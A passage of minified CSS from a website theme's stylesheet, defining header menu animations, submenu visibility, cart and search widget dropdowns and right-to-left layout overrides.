li.dl-subviewopen:after,.menu-style-dark_minimal #header-menu li.dl-subviewopen:after,.menu-style-white_minimal_left #header-menu li.dl-subviewopen:after,.menu-style-dark_minimal_left #header-menu li.dl-subviewopen:after,.menu-style-dark_minimal_left #header-menu li.dl-subviewopen:after,.menu-style-white_minimal_slider #header-menu li.dl-subviewopen:after,.menu-style-dark_minimal_slider #header-menu li.dl-subviewopen:after,.menu-style-white_minimal_left_slider #header-menu li.dl-subviewopen:after,.menu-style-dark_minimal_left_slider #header-menu li.dl-subviewopen:after,.menu-style-white_minimal #header-menu li.dl-subview:after,.menu-style-dark_minimal #header-menu li.dl-subview:after,.menu-style-white_minimal_left #header-menu li.dl-subview:after,.menu-style-dark_minimal_left #header-menu li.dl-subview:after,.menu-style-dark_minimal_left #header-menu li.dl-subview:after,.menu-style-white_minimal_slider #header-menu li.dl-subview:after,.menu-style-dark_minimal_slider #header-menu li.dl-subview:after,.menu-style-white_minimal_left_slider #header-menu li.dl-subview:after,.menu-style-dark_minimal_left_slider #header-menu li.dl-subview:after{display:none !important}.menu-style-white_minimal #header-menu .dl-back,.menu-style-dark_minimal #header-menu .dl-back,.menu-style-white_minimal_left #header-menu .dl-back,.menu-style-dark_minimal_left #header-menu .dl-back,.menu-style-dark_minimal_left #header-menu .dl-back,.menu-style-white_minimal_slider #header-menu .dl-back,.menu-style-dark_minimal_slider #header-menu .dl-back,.menu-style-white_minimal_left_slider #header-menu .dl-back,.menu-style-dark_minimal_left_slider #header-menu .dl-back{display:block}.menu-style-white_minimal #header-menu ul,.menu-style-dark_minimal #header-menu ul,.menu-style-white_minimal_left #header-menu ul,.menu-style-dark_minimal_left #header-menu ul,.menu-style-dark_minimal_left #header-menu ul,.menu-style-white_minimal_slider #header-menu ul,.menu-style-dark_minimal_slider #header-menu ul,.menu-style-white_minimal_left_slider #header-menu ul,.menu-style-dark_minimal_left_slider #header-menu ul{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.menu-style-white_minimal #menu-holder .dl-submenu,.menu-style-dark_minimal #menu-holder .dl-submenu,.menu-style-white_minimal_left #menu-holder .dl-submenu,.menu-style-dark_minimal_left #menu-holder .dl-submenu,.menu-style-dark_minimal_left #menu-holder .dl-submenu,.menu-style-white_minimal_slider #menu-holder .dl-submenu,.menu-style-dark_minimal_slider #menu-holder .dl-submenu,.menu-style-white_minimal_left_slider #menu-holder .dl-submenu,.menu-style-dark_minimal_left_slider #menu-holder .dl-submenu{display:none}.menu-style-white_minimal #header ul#header-menu,.menu-style-dark_minimal #header ul#header-menu,.menu-style-white_minimal_left #header ul#header-menu,.menu-style-dark_minimal_left #header ul#header-menu,.menu-style-dark_minimal_left #header ul#header-menu,.menu-style-white_minimal_slider #header ul#header-menu,.menu-style-dark_minimal_slider #header ul#header-menu,.menu-style-white_minimal_left_slider #header ul#header-menu,.menu-style-dark_minimal_left_slider #header ul#header-menu{display:block}.menu-style-white_minimal #menu-holder .dl-menu,.menu-style-dark_minimal #menu-holder .dl-menu,.menu-style-white_minimal_left #menu-holder .dl-menu,.menu-style-dark_minimal_left #menu-holder .dl-menu,.menu-style-dark_minimal_left #menu-holder .dl-menu,.menu-style-white_minimal_slider #menu-holder .dl-menu,.menu-style-dark_minimal_slider #menu-holder .dl-menu,.menu-style-white_minimal_left_slider #menu-holder .dl-menu,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu{position:absolute;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.menu-style-white_minimal #menu-holder .dl-menu.dl-menu-toggle,.menu-style-dark_minimal #menu-holder .dl-menu.dl-menu-toggle,.menu-style-white_minimal_left #menu-holder .dl-menu.dl-menu-toggle,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-menu-toggle,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-menu-toggle,.menu-style-white_minimal_slider #menu-holder .dl-menu.dl-menu-toggle,.menu-style-dark_minimal_slider #menu-holder .dl-menu.dl-menu-toggle,.menu-style-white_minimal_left_slider #menu-holder .dl-menu.dl-menu-toggle,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu.dl-menu-toggle{transition:all 0.3s ease}.menu-style-white_minimal #menu-holder .dl-menu.dl-menuopen,.menu-style-dark_minimal #menu-holder .dl-menu.dl-menuopen,.menu-style-white_minimal_left #menu-holder .dl-menu.dl-menuopen,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-menuopen,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-menuopen,.menu-style-white_minimal_slider #menu-holder .dl-menu.dl-menuopen,.menu-style-dark_minimal_slider #menu-holder .dl-menu.dl-menuopen,.menu-style-white_minimal_left_slider #menu-holder .dl-menu.dl-menuopen,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);transform:translateY(0)}.menu-style-white_minimal #menu-holder .dl-menu.dl-subview li,.menu-style-dark_minimal #menu-holder .dl-menu.dl-subview li,.menu-style-white_minimal_left #menu-holder .dl-menu.dl-subview li,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li,.menu-style-white_minimal_slider #menu-holder .dl-menu.dl-subview li,.menu-style-dark_minimal_slider #menu-holder .dl-menu.dl-subview li,.menu-style-white_minimal_left_slider #menu-holder .dl-menu.dl-subview li,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu.dl-subview li,.menu-style-white_minimal #menu-holder .dl-menu.dl-subview li.dl-subviewopen>a,.menu-style-dark_minimal #menu-holder .dl-menu.dl-subview li.dl-subviewopen>a,.menu-style-white_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subviewopen>a,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subviewopen>a,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subviewopen>a,.menu-style-white_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen>a,.menu-style-dark_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen>a,.menu-style-white_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen>a,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen>a,.menu-style-white_minimal #menu-holder .dl-menu.dl-subview li.dl-subview>a,.menu-style-dark_minimal #menu-holder .dl-menu.dl-subview li.dl-subview>a,.menu-style-white_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subview>a,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subview>a,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subview>a,.menu-style-white_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subview>a,.menu-style-dark_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subview>a,.menu-style-white_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subview>a,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subview>a{display:none}.menu-style-white_minimal #menu-holder .dl-menu.dl-subview li.dl-subview,.menu-style-dark_minimal #menu-holder .dl-menu.dl-subview li.dl-subview,.menu-style-white_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subview,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subview,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subview,.menu-style-white_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subview,.menu-style-dark_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subview,.menu-style-white_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subview,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subview,.menu-style-white_minimal #menu-holder .dl-menu.dl-subview li.dl-subview .dl-submenu,.menu-style-dark_minimal #menu-holder .dl-menu.dl-subview li.dl-subview .dl-submenu,.menu-style-white_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subview .dl-submenu,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subview .dl-submenu,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subview .dl-submenu,.menu-style-white_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subview .dl-submenu,.menu-style-dark_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subview .dl-submenu,.menu-style-white_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subview .dl-submenu,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subview .dl-submenu,.menu-style-white_minimal #menu-holder .dl-menu.dl-subview li.dl-subviewopen,.menu-style-dark_minimal #menu-holder .dl-menu.dl-subview li.dl-subviewopen,.menu-style-white_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subviewopen,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subviewopen,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subviewopen,.menu-style-white_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen,.menu-style-dark_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen,.menu-style-white_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen,.menu-style-white_minimal #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.menu-style-dark_minimal #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.menu-style-white_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.menu-style-white_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.menu-style-dark_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.menu-style-white_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.menu-style-white_minimal #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li,.menu-style-dark_minimal #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li,.menu-style-white_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li,.menu-style-white_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li,.menu-style-dark_minimal_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li,.menu-style-white_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}.menu-style-white_minimal #menu-holder>.dl-submenu,.menu-style-dark_minimal #menu-holder>.dl-submenu,.menu-style-white_minimal_left #menu-holder>.dl-submenu,.menu-style-dark_minimal_left #menu-holder>.dl-submenu,.menu-style-dark_minimal_left #menu-holder>.dl-submenu,.menu-style-white_minimal_slider #menu-holder>.dl-submenu,.menu-style-dark_minimal_slider #menu-holder>.dl-submenu,.menu-style-white_minimal_left_slider #menu-holder>.dl-submenu,.menu-style-dark_minimal_left_slider #menu-holder>.dl-submenu{position:absolute;width:100%;top:0;left:0;margin:0}.menu-style-white_minimal #menu-holder .dl-menu.dl-animate-out,.menu-style-dark_minimal #menu-holder .dl-menu.dl-animate-out,.menu-style-white_minimal_left #menu-holder .dl-menu.dl-animate-out,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-animate-out,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-animate-out,.menu-style-white_minimal_slider #menu-holder .dl-menu.dl-animate-out,.menu-style-dark_minimal_slider #menu-holder .dl-menu.dl-animate-out,.menu-style-white_minimal_left_slider #menu-holder .dl-menu.dl-animate-out,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu.dl-animate-out{-webkit-animation:MenuAnimOut 0.4s ease;animation:MenuAnimOut 0.4s ease}.menu-style-white_minimal #menu-holder .dl-menu.dl-animate-in,.menu-style-dark_minimal #menu-holder .dl-menu.dl-animate-in,.menu-style-white_minimal_left #menu-holder .dl-menu.dl-animate-in,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-animate-in,.menu-style-dark_minimal_left #menu-holder .dl-menu.dl-animate-in,.menu-style-white_minimal_slider #menu-holder .dl-menu.dl-animate-in,.menu-style-dark_minimal_slider #menu-holder .dl-menu.dl-animate-in,.menu-style-white_minimal_left_slider #menu-holder .dl-menu.dl-animate-in,.menu-style-dark_minimal_left_slider #menu-holder .dl-menu.dl-animate-in{-webkit-animation:MenuAnimIn 0.4s ease;animation:MenuAnimIn 0.4s ease}.menu-style-white_minimal #menu-holder>.dl-submenu.dl-animate-in,.menu-style-dark_minimal #menu-holder>.dl-submenu.dl-animate-in,.menu-style-white_minimal_left #menu-holder>.dl-submenu.dl-animate-in,.menu-style-dark_minimal_left #menu-holder>.dl-submenu.dl-animate-in,.menu-style-dark_minimal_left #menu-holder>.dl-submenu.dl-animate-in,.menu-style-white_minimal_slider #menu-holder>.dl-submenu.dl-animate-in,.menu-style-dark_minimal_slider #menu-holder>.dl-submenu.dl-animate-in,.menu-style-white_minimal_left_slider #menu-holder>.dl-submenu.dl-animate-in,.menu-style-dark_minimal_left_slider #menu-holder>.dl-submenu.dl-animate-in{-webkit-animation:SubMenuAnimIn 0.4s ease;animation:SubMenuAnimIn 0.4s ease}.menu-style-white_minimal #menu-holder>.dl-submenu.dl-animate-out,.menu-style-dark_minimal #menu-holder>.dl-submenu.dl-animate-out,.menu-style-white_minimal_left #menu-holder>.dl-submenu.dl-animate-out,.menu-style-dark_minimal_left #menu-holder>.dl-submenu.dl-animate-out,.menu-style-dark_minimal_left #menu-holder>.dl-submenu.dl-animate-out,.menu-style-white_minimal_slider #menu-holder>.dl-submenu.dl-animate-out,.menu-style-dark_minimal_slider #menu-holder>.dl-submenu.dl-animate-out,.menu-style-white_minimal_left_slider #menu-holder>.dl-submenu.dl-animate-out,.menu-style-dark_minimal_left_slider #menu-holder>.dl-submenu.dl-animate-out{-webkit-animation:SubMenuAnimOut 0.4s ease;animation:SubMenuAnimOut 0.4s ease}@-webkit-keyframes MenuAnimOut{100%{-webkit-transform:translateZ(300px);opacity:0}}@keyframes MenuAnimOut{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@-webkit-keyframes MenuAnimIn{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@keyframes MenuAnimIn{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes SubMenuAnimOut{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);opacity:0}}@keyframes SubMenuAnimOut{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@-moz-keyframes loadSpin{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes loadSpin{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes loadSpin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#header-cart-widget .inside,#header-search-widget .inside{position:absolute;right:0;max-width:300px;text-align:left}#header-search-widget .inside{box-shadow:0 1px 2px 0 rgba(0,0,0,0.25);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,0.25);width:300px;padding:20px}#header-search-widget .inside form{margin-bottom:0}#header-cart-widget div.inside{-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,0.25);box-shadow:0 1px 2px 0 rgba(0,0,0,0.25)}#header-cart-widget .widget_shopping_cart{padding:30px 30px 0 30px;line-height:30px}#header-cart-widget .widget_shopping_cart .buttons{margin-left:-30px;margin-right:-30px;margin-bottom:0;padding:30px !important}#header-cart-widget .inside:before,#header-search-widget .inside:before{content:'';position:absolute;top:-8px;right:33px;width:0;height:0;border-style:solid;border-width:0 9px 8px 9px}.menu-style-white #header-cart-widget .inside:before,.menu-style-white_alt #header-cart-widget .inside:before,.menu-style-white_minimal #header-cart-widget .inside:before,.menu-style-white_minimal_left #header-cart-widget .inside:before,.menu-style-white_slider #header-cart-widget .inside:before,.menu-style-white_alt_slider #header-cart-widget .inside:before,.menu-style-white_minimal_slider #header-cart-widget .inside:before,.menu-style-white_minimal_left_slider #header-cart-widget .inside:before,.menu-style-white #header-search-widget .inside:before,.menu-style-white_alt #header-search-widget .inside:before,.menu-style-white_minimal #header-search-widget .inside:before,.menu-style-white_minimal_left #header-search-widget .inside:before,.menu-style-white_slider #header-search-widget .inside:before,.menu-style-white_alt_slider #header-search-widget .inside:before,.menu-style-white_minimal_slider #header-search-widget .inside:before,.menu-style-white_minimal_left_slider #header-search-widget .inside:before{right:3px}.menu-style-inverted #header-cart-widget .inside:before,.menu-style-inverted_alt #header-cart-widget .inside:before,.menu-style-inverted_alt_slider #header-cart-widget .inside:before,.menu-style-dark_minimal #header-cart-widget .inside:before,.menu-style-dark_minimal_left #header-cart-widget .inside:before,.menu-style-white_classic #header-cart-widget .inside:before,.menu-style-dark_classic #header-cart-widget .inside:before,.menu-style-white_slider #header-cart-widget .inside:before,.menu-style-inverted_slider #header-cart-widget .inside:before,.menu-style-dark_minimal_slider #header-cart-widget .inside:before,.menu-style-dark_minimal_left_slider #header-cart-widget .inside:before,.menu-style-inverted #header-search-widget .inside:before,.menu-style-inverted_alt #header-search-widget .inside:before,.menu-style-inverted_alt_slider #header-search-widget .inside:before,.menu-style-dark_minimal #header-search-widget .inside:before,.menu-style-dark_minimal_left #header-search-widget .inside:before,.menu-style-white_classic #header-search-widget .inside:before,.menu-style-dark_classic #header-search-widget .inside:before,.menu-style-white_slider #header-search-widget .inside:before,.menu-style-inverted_slider #header-search-widget .inside:before,.menu-style-dark_minimal_slider #header-search-widget .inside:before,.menu-style-dark_minimal_left_slider #header-search-widget .inside:before{display:none}.menu-style-white_classic #header-cart-widget .inside,.menu-style-white #header-cart-widget .inside,.menu-style-white_alt #header-cart-widget .inside,.menu-style-white_minimal #header-cart-widget .inside,.menu-style-white_minimal_left #header-cart-widget .inside,.menu-style-white_slider #header-cart-widget .inside,.menu-style-white_alt_slider #header-cart-widget .inside,.menu-style-white_minimal_slider #header-cart-widget .inside,.menu-style-white_minimal_left_slider #header-cart-widget .inside,.menu-style-white_classic #header-search-widget .inside,.menu-style-white #header-search-widget .inside,.menu-style-white_alt #header-search-widget .inside,.menu-style-white_minimal #header-search-widget .inside,.menu-style-white_minimal_left #header-search-widget .inside,.menu-style-white_slider #header-search-widget .inside,.menu-style-white_alt_slider #header-search-widget .inside,.menu-style-white_minimal_slider #header-search-widget .inside,.menu-style-white_minimal_left_slider #header-search-widget .inside{box-shadow:0 1px 2px 0 rgba(0,0,0,0.35);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.35);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,0.35)}.menu-style-dark_classic #header-cart-widget .inside,.menu-style-dark_classic #header-search-widget .inside{box-shadow:0 1px 2px 0 rgba(255,255,255,0.35);-webkit-box-shadow:0 1px 2px 0 rgba(255,255,255,0.35);-moz-box-shadow:0 1px 2px 0 rgba(255,255,255,0.35)}.menu-style-white_classic #header-cart-widget .inside,.menu-style-dark_classic #header-cart-widget .inside,.menu-style-white_classic #header-search-widget .inside,.menu-style-dark_classic #header-search-widget .inside{margin-top:15px}.menu-style-white_classic #header-search-widget .inside,.menu-style-dark_classic #header-search-widget .inside{right:auto;left:0}.menu-posts-carousel{min-height:300px}body.rtl #header-cart-widget .inside:before,body.rtl #header-search-widget .inside:before{border-color:transparent transparent #fff transparent}body.rtl .menu-style-white #header-cart-widget .inside:before,body.rtl .menu-style-white_alt #header-cart-widget .inside:before,body.rtl .menu-style-white_minimal #header-cart-widget .inside:before,body.rtl .menu-style-white_minimal_left #header-cart-widget .inside:before,body.rtl .menu-style-white_alt_slider #header-cart-widget .inside:before,body.rtl .menu-style-white_minimal_slider #header-cart-widget .inside:before,body.rtl .menu-style-white_minimal_left_slider #header-cart-widget .inside:before,body.rtl .menu-style-white #header-search-widget .inside:before,body.rtl .menu-style-white_alt #header-search-widget .inside:before,body.rtl .menu-style-white_minimal #header-search-widget .inside:before,body.rtl .menu-style-white_minimal_left #header-search-widget .inside:before,body.rtl .menu-style-white_alt_slider #header-search-widget .inside:before,body.rtl .menu-style-white_minimal_slider #header-search-widget .inside:before,body.rtl .menu-style-white_minimal_left_slider #header-search-widget .inside:before{border-color:transparent transparent #fcd846 transparent}@media screen and (min-width:1199px){body.rtl .menu-style-default #header-menu ul.sub-menu,body.rtl .menu-style-white #header-menu ul.sub-menu,body.rtl .menu-style-inverted #header-menu ul.sub-menu,body.rtl .menu-style-white_alt #header-menu ul.sub-menu,body.rtl .menu-style-white_alt_slider #header-menu ul.sub-menu,body.rtl .menu-style-inverted_alt #header-menu ul.sub-menu,body.rtl .menu-style-white_classic #header-menu ul.sub-menu,body.rtl .menu-style-dark_classic #header-menu ul.sub-menu,body.rtl .menu-style-white_slider #header-menu ul.sub-menu,body.rtl .menu-style-inverted_slider #header-menu ul.sub-menu,body.rtl .menu-style-inverted_alt_slider #header-menu ul.sub-menu{text-align:right}body.rtl .menu-style-default #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-white #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-inverted #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-white_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-white_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-white_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href{padding-left:60px;padding-right:30px}body.rtl .menu-style-default #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-white #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-inverted #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-white_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-white_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-white_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after{border-width:3px 3px 3px 0;left:28px;right:auto;border-color:transparent #fcd846 transparent transparent}body.rtl .menu-style-default #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,body.rtl .menu-style-white #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,body.rtl .menu-style-inverted #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,body.rtl .menu-style-white_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,body.rtl .menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,body.rtl .menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,body.rtl .menu-style-white_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,body.rtl .menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,body.rtl .menu-style-white_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,body.rtl .menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,body.rtl .menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after{left:-11px;right:auto;border-width:25px 11px 25px 0;border-color:transparent #fcd846 transparent transparent}body.rtl .menu-style-default #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,body.rtl .menu-style-white #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,body.rtl .menu-style-inverted #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,body.rtl .menu-style-white_alt #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,body.rtl .menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,body.rtl .menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,body.rtl .menu-style-white_classic #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,body.rtl .menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,body.rtl .menu-style-white_slider #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,body.rtl .menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,body.rtl .menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after{left:auto;right:-11px;border-width:25px 0 25px 11px;border-color:transparent transparent transparent #fcd846}body.rtl .menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item svg,body.rtl .menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item svg,body.rtl .menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item svg,body.rtl .menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item svg,body.rtl .menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item svg,body.rtl .menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item svg,body.rtl .menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item svg,body.rtl .menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item svg,body.rtl .menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item svg,body.rtl .menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item svg,body.rtl .menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item svg,body.rtl .menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item img,body.rtl .menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item img,body.rtl .menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item img,body.rtl .menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item img,body.rtl .menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item img,body.rtl .menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item img,body.rtl .menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item img,body.rtl .menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item img,body.rtl .menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item img,body.rtl .menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item img,body.rtl .menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item img{right:30px;left:auto}body.rtl .menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,body.rtl .menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,body.rtl .menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,body.rtl .menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,body.rtl .menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,body.rtl .menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,body.rtl .menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,body.rtl .menu-style-dark_classic 